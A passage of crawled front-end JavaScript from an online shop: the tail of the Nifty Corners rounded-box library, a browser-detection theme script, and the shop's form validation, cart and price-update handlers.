				top = "left";
		} else if (options.find("tr"))
			top = "right";
		if (options.find("bl")) {
			bottom = "both";
			if (!options.find("br"))
				bottom = "left";
		} else if (options.find("br"))
			bottom = "right";
	}
	if (top == "" && bottom == "" && !options.find("none")) {
		top = "both";
		bottom = "both";
	}
	v = getElementsBySelector(selector);
	for (i = 0; i < v.length; i++) {
		FixIE(v[i]);
		if (top != "")
			AddTop(v[i], top, options);
		if (bottom != "")
			AddBottom(v[i], bottom, options);
	}
};

function AddTop(el, side, options) {
	var d = CreateEl("b"), lim = 4, border = "", p, i, btype = "r", bk, color;
	d.style.marginLeft = "-" + getPadding(el, "Left") + "px";
	d.style.marginRight = "-" + getPadding(el, "Right") + "px";
	if (options.find("alias") || (color = getBk(el)) == "transparent") {
		color = "transparent";
		bk = "transparent";
		border = getParentBk(el);
		btype = "t";
	} else {
		bk = getParentBk(el);
		border = Mix(color, bk);
	}
	d.style.background = bk;
	d.className = "niftycorners";
	p = getPadding(el, "Top");
	if (options.find("small")) {
		d.style.marginBottom = (p - 2) + "px";
		btype += "s";
		lim = 2;
	} else if (options.find("big")) {
		d.style.marginBottom = (p - 10) + "px";
		btype += "b";
		lim = 8;
	} else
		d.style.marginBottom = (p - 5) + "px";
	for (i = 1; i <= lim; i++)
		d.appendChild(CreateStrip(i, side, color, border, btype));
	el.style.paddingTop = "0";
	el.insertBefore(d, el.firstChild);
};

function AddBottom(el, side, options) {
	var d = CreateEl("b"), lim = 4, border = "", p, i, btype = "r", bk, color;
	d.style.marginLeft = "-" + getPadding(el, "Left") + "px";
	d.style.marginRight = "-" + getPadding(el, "Right") + "px";
	if (options.find("alias") || (color = getBk(el)) == "transparent") {
		color = "transparent";
		bk = "transparent";
		border = getParentBk(el);
		btype = "t";
	} else {
		bk = getParentBk(el);
		border = Mix(color, bk);
	}
	d.style.background = bk;
	d.className = "niftycorners";
	p = getPadding(el, "Bottom");
	if (options.find("small")) {
		d.style.marginTop = (p - 2) + "px";
		btype += "s";
		lim = 2;
	} else if (options.find("big")) {
		d.style.marginTop = (p - 10) + "px";
		btype += "b";
		lim = 8;
	} else
		d.style.marginTop = (p - 5) + "px";
	for (i = lim; i > 0; i--)
		d.appendChild(CreateStrip(i, side, color, border, btype));
	el.style.paddingBottom = 0;
	el.appendChild(d);
};

function CreateStrip(index, side, color, border, btype) {
	var x = CreateEl("b");
	x.className = btype + index;
	x.style.backgroundColor = color;
	x.style.borderColor = border;
	if (side == "left") {
		x.style.borderRightWidth = "0";
		x.style.marginRight = "0";
	} else if (side == "right") {
		x.style.borderLeftWidth = "0";
		x.style.marginLeft = "0";
	}
	return (x);
};

function CreateEl(x) {
	return (document.createElement(x));
};

function FixIE(el) {
	if (el.currentStyle != null && el.currentStyle.hasLayout != null
			&& el.currentStyle.hasLayout == false)
		el.style.display = "inline-block";
};

function SameHeight(selector, maxh) {
	var i, v = selector.split(","), t, j, els = [], gap;
	for (i = 0; i < v.length; i++) {
		t = getElementsBySelector(v[i]);
		els = els.concat(t);
	}
	for (i = 0; i < els.length; i++) {
		if (els[i].offsetHeight > maxh)
			maxh = els[i].offsetHeight;
		els[i].style.height = "auto";
	}
	for (i = 0; i < els.length; i++) {
		gap = maxh - els[i].offsetHeight;
		if (gap > 0) {
			t = CreateEl("b");
			t.className = "niftyfill";
			t.style.height = gap + "px";
			nc = els[i].lastChild;
			if (nc.className == "niftycorners")
				els[i].insertBefore(t, nc);
			else
				els[i].appendChild(t);
		}
	}
};

function getElementsBySelector(selector) {
	var i, j, selid = "", selclass = "", tag = selector, tag2 = "", v2, k, f, a, s = [], objlist = [], c;
	if (selector.find("#")) { // id selector like "tag#id"
		if (selector.find(" ")) { // descendant selector like "tag#id tag"
			s = selector.split(" ");
			var fs = s[0].split("#");
			if (fs.length == 1)
				return (objlist);
			f = document.getElementById(fs[1]);
			if (f) {
				v = f.getElementsByTagName(s[1]);
				for (i = 0; i < v.length; i++)
					objlist.push(v[i]);
			}
			return (objlist);
		} else {
			s = selector.split("#");
			tag = s[0];
			selid = s[1];
			if (selid != "") {
				f = document.getElementById(selid);
				if (f)
					objlist.push(f);
				return (objlist);
			}
		}
	}
	if (selector.find(".")) { // class selector like "tag.class"
		s = selector.split(".");
		tag = s[0];
		selclass = s[1];
		if (selclass.find(" ")) { // descendant selector like tag1.classname
			// tag2
			s = selclass.split(" ");
			selclass = s[0];
			tag2 = s[1];
		}
	}
	var v = document.getElementsByTagName(tag); // tag selector like "tag"
	if (selclass == "") {
		for (i = 0; i < v.length; i++)
			objlist.push(v[i]);
		return (objlist);
	}
	for (i = 0; i < v.length; i++) {
		c = v[i].className.split(" ");
		for (j = 0; j < c.length; j++) {
			if (c[j] == selclass) {
				if (tag2 == "")
					objlist.push(v[i]);
				else {
					v2 = v[i].getElementsByTagName(tag2);
					for (k = 0; k < v2.length; k++)
						objlist.push(v2[k]);
				}
			}
		}
	}
	return (objlist);
};

function getParentBk(x) {
	var el = x.parentNode, c;
	while (el.tagName.toUpperCase() != "HTML"
			&& (c = getBk(el)) == "transparent")
		el = el.parentNode;
	if (c == "transparent")
		c = "#FFFFFF";
	if (c == "white")
		c = "#FFFFFF";
	return (c);
};

function getBk(x) {
	var c = getStyleProp(x, "backgroundColor");
	if (c == null || c == "transparent" || c.find("rgba(0, 0, 0, 0)"))
		return ("transparent");
	if (c.find("rgb"))
		c = rgb2hex(c);
	return (c);
};

function getPadding(x, side) {
	var p = getStyleProp(x, "padding" + side);
	if (p == null || !p.find("px"))
		return (0);
	return (parseInt(p));
};

function getStyleProp(x, prop) {
	if (x.currentStyle)
		return (x.currentStyle[prop]);
	if (document.defaultView.getComputedStyle)
		return (document.defaultView.getComputedStyle(x, '')[prop]);
	return (null);
};

function rgb2hex(value) {
	var hex = "", v, h, i;
	var regexp = /([0-9]+)[, ]+([0-9]+)[, ]+([0-9]+)/;
	var h = regexp.exec(value);
	for (i = 1; i < 4; i++) {
		v = parseInt(h[i]).toString(16);
		if (v.length == 1)
			hex += "0" + v;
		else
			hex += v;
	}
	return ("#" + hex);
};

function Mix(c1, c2) {

	var i, step1, step2, x, y, r = new Array(3);
	if (c1.length == 4)
		step1 = 1;
	else
		step1 = 2;
	if (c2.length == 4)
		step2 = 1;
	else
		step2 = 2;
	for (i = 0; i < 3; i++) {
		x = parseInt(c1.substr(1 + step1 * i, step1), 16);
		if (step1 == 1)
			x = 16 * x + x;
		y = parseInt(c2.substr(1 + step2 * i, step2), 16);
		if (step2 == 1)
			y = 16 * y + y;
		r[i] = Math.floor((x * 50 + y * 50) / 100);
		r[i] = r[i].toString(16);
		if (r[i].length == 1)
			r[i] = "0" + r[i];
	}
	if (r[0] == 'NaN') {
		// alert(c1+','+c2);
	}
	return ("#" + r[0] + r[1] + r[2]);
};

--- FILE ---
content_type: application/javascript
request_url: http://www.san-top.ru/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/themes/st/head.js
body_size: 1892
content:
// JavaScript Document
var BrowserDetect = {
	init: function () {
		this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
		this.version = this.searchVersion(navigator.userAgent)
			|| this.searchVersion(navigator.appVersion)
			|| "an unknown version";
		this.OS = this.searchString(this.dataOS) || "an unknown OS";
	},
	searchString: function (data) {
		for (var i=0;i<data.length;i++)	{
			var dataString = data[i].string;
			var dataProp = data[i].prop;
			this.versionSearchString = data[i].versionSearch || data[i].identity;
			if (dataString) {
				if (dataString.indexOf(data[i].subString) != -1)
					return data[i].identity;
			}
			else if (dataProp)
				return data[i].identity;
		}
	},
	searchVersion: function (dataString) {
		var index = dataString.indexOf(this.versionSearchString);
		if (index == -1) return;
		return parseFloat(dataString.substring(index+this.versionSearchString.length+1));
	},
	dataBrowser: [
		{
			string: navigator.vendor,
			subString: "Apple",
			identity: "Safari"
		}
	],
	dataOS : []
};

function roundElems(){
BrowserDetect.init();
if(BrowserDetect.browser == 'Safari'){
	var oldonload = window.onload;
	window.onload = function(){
		if(oldonload)oldonload();
Nifty("div.cpt_shopping_cart_info","");
Nifty("div.cpt_product_search","");
Nifty("div.bg-sidebar","br big");
Nifty("div.round-container","top big");
Nifty("div.col_header","transparent");
Nifty("div.cpt_product_search","transparent");
Nifty("div.news_subscribe","transparent");
Nifty("div.news_thankyou","transparent");


	}
}else{
Nifty("div.cpt_shopping_cart_info","");
Nifty("div.bg-sidebar","br big");
Nifty("div.round-container","top big");
Nifty("div#cat_advproduct_search","big");
Nifty("div.col_header","transparent");
Nifty("div.cpt_product_search","transparent");
Nifty("div.news_subscribe","transparent");
Nifty("div.news_thankyou","transparent");

}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.san-top.ru/published/SC/html/scripts/js/frame.js
body_size: 6646
content:
function open_printable_version(link) // opens new window
{
	var win = "menubar=no,location=no,resizable=yes,scrollbars=yes";
	newWin = window.open(link, 'printableWin', win);
	if(newWin){newWin.focus();}
}

function confirmUnsubscribe() // unsubscription confirmation
{

	temp = window.confirm(translate.cnfrm_unsubscribe);
	if (temp) // delete
	{
		window.location = "index.php?killuser=yes";
	}

}

function validate() // newsletter subscription form validation
{
	if (document.subscription_form.email.value.length < 1) {
		alert(translate.err_input_email);
		return false;
	}
	if (document.subscription_form.email.value == 'Email') {
		alert(translate.err_input_email);
		return false;
	}
	return true;
}
function validate_disc() // review form verification
{
	if (document.formD.nick.value.length < 1) {
		alert(translate.err_input_nickname);
		return false;
	}

	if (document.formD.topic.value.length < 1) {
		alert(translate.err_input_message_subject);
		return false;
	}

	return true;
}
function validate_search() {

	if (document.Sform.price1.value != ""
			&& ((document.Sform.price1.value < 0) || isNaN(document.Sform.price1.value))) {
		alert(translate.err_input_price);
		return false;
	}
	if (document.Sform.price2.value != ""
			&& ((document.Sform.price2.value < 0) || isNaN(document.Sform.price2.value))) {
		alert(translate.err_input_price);
		return false;
	}

	return true;
}

function validate_input_digit(e) {
	var keynum;
	var keychar;
	var numcheck;
	try {
		if (window.event) // IE
		{
			keynum = window.event.keyCode;
		} else if (e.which) // Netscape/Firefox/Opera
		{
			keynum = e.which;
		}
	} catch (exception) {
		alert(exception.message);
	}

	keynum = parseInt(keynum);
	if (keynum == 13)
		return false;// ignore Enter
	if (keynum >= 33 && keynum <= 40)
		return true;// skip navigation buttons
	if (keynum == 8)
		return true;// skip backspace
	if (keynum == 17)
		return true;// skip ctrl
	if (keynum == 45)
		return true;// skip insert
	if (keynum == 46)
		return true;// skip delete
	if (keynum >= 96 && keynum <= 105) {
		keynum -= 48;
	}
	keychar = String.fromCharCode(keynum);
	// alert('char '+keychar+'\n code '+keynum);
	numcheck = /\d/;
	return numcheck.test(keychar);
	var res = numcheck.test(keychar);
	// if(!res)alert('char '+keychar+'\n code '+keynum);
	return res;
}

Behaviour.register({

	'input.input_message' : function(e) {

		e.onfocus = function() {

			this.className = this.className.replace(/input_message/, '')
					+ ' input_message_focus';

			if (this.value != this.getAttribute('rel'))
				return;
			this.value = '';
		}

		e.onblur = function() {
			if (this.value != '')
				return;
			this.className = this.className.replace(/input_message_focus/, '')
					+ ' input_message';
			this.value = this.getAttribute('rel');
		}
	},
	'.add2cart_handler' : function(element) {

		element.onclick = function() {

			var objForm = getFormByElem(this);
			if (!objForm)
				return true;

			var r_productParam = getElementsByClass('product_option', objForm);

			var query = '';
			for (var i = r_productParam.length - 1; i >= 0; i--) {

				if (!parseInt(r_productParam[i].value))
					continue;

				if (r_productParam[i].name)
					query += '&' + r_productParam[i].name + '='
							+ parseInt(r_productParam[i].value);
			}

			var r_productQty = getElementByClass('product_qty', objForm);
			if (r_productQty) {
				r_productQty = parseInt(r_productQty.value);
				if (r_productQty > 1) {
					query += '&product_qty=' + r_productQty;
				}
			}

			var url = ORIG_LANG_URL
					+ set_query('?ukey=cart&view=noframe&action=add_product&'
									+ query + '&productID='
									+ objForm.getAttribute('rel'), '');
			openFadeIFrame(url);
			return false;
		}
	},
	'.product_option' : function(e) {
		e.onchange = function() {
			var objForm = getFormByElem(this);
			if (!objForm)
				return true;

			var r_productParam = getElementsByClass('product_option', objForm);
			var price = parseFloat(getElementByClass('product_price', objForm).value);
			var list_price = 0;
			var obj = getElementByClass('product_list_price', objForm);
			if (obj)
				list_price = parseFloat(obj.value);

			for (var i = r_productParam.length - 1; i >= 0; i--) {

				var option = select_getCurrOption(r_productParam[i]);
				if (!option)
					continue;

				price += parseFloat(option.getAttribute('rel'));
				list_price += parseFloat(option.getAttribute('rel'));
			}

			getElementByClass('totalPrice', objForm).innerHTML = formatPrice(price);
			var obj = getElementByClass('regularPrice', objForm);
			if (obj)
				obj.innerHTML = formatPrice(list_price);
			var obj = getElementByClass('youSavePrice', objForm);
			if (obj)
				obj.innerHTML = formatPrice(list_price - price)
						+ ' ('
						+ Math
								.round((list_price - price) / list_price * 100,
										2) + '%)';
		}
	},
	'.hndl_proceed_checkout' : function(e) {
		e.onclick = function() {
			openFadeIFrame(ORIG_LANG_URL + set_query('?ukey=cart&view=noframe'));
			return false;
		}
	},
	'input.goto' : function(e) {
		e.onclick = function() {
			if (this.className.search(/confirm/) !== -1
					&& !window.confirm(this.getAttribute('title')))
				return
			document.location.href = this.getAttribute('rel');
		}
	},
	'.gofromfade' : function(e) {
		e.onclick = function() {

			parent.document.location.href = this.href;
			parent.closeFadeIFrame();
			return false;
		}
	},
	'input.digit' : function(e) {
		e.onkeydown = function(event) {
			return validate_input_digit(event);
		}
	}
});

Behaviour.addLoadEvent(function() {

	var totalPrices = getElementsByClass('totalPrice');
	for (var k = totalPrices.length - 1; k >= 0; k--) {

		var objForm = getFormByElem(totalPrices[k]);
		if (!objForm)
			continue;;

		var r_productParam = getElementsByClass('product_option', objForm);
		var price = parseFloat(getElementByClass('product_price', objForm).value);
		var list_price = 0;
		var obj = getElementByClass('product_list_price', objForm);
		if (obj)
			list_price = parseFloat(obj.value);

		for (var i = r_productParam.length - 1; i >= 0; i--) {

			var option = select_getCurrOption(r_productParam[i]);
			if (!option)
				continue;

			price += parseFloat(option.getAttribute('rel'));
			list_price += parseFloat(option.getAttribute('rel'));
		}
		totalPrices[k].innerHTML = formatPrice(price);
		var obj = getElementByClass('regularPrice', objForm);
		if (obj)
			obj.innerHTML = formatPrice(list_price);
		var obj = getElementByClass('youSavePrice', objForm);
		if (obj)
			obj.innerHTML = formatPrice(list_price - price) + ' ('
					+ Math.round((list_price - price) / list_price * 100, 2)
					+ '%)';
	}
});